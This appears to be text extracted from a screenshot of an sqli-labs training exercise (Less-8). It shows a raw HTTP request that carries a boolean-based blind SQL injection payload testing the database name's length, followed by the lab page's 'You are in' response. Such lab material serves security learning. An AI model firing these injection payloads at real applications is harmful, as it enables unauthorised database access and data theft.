 GET /sqli-labs/Less-8/?id=1'+and+length(database())>=8--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........<br></font>
</font> </div></br></br></br><center>
<img src="../images/Less-8.jpg" /></center>
</body>
</html>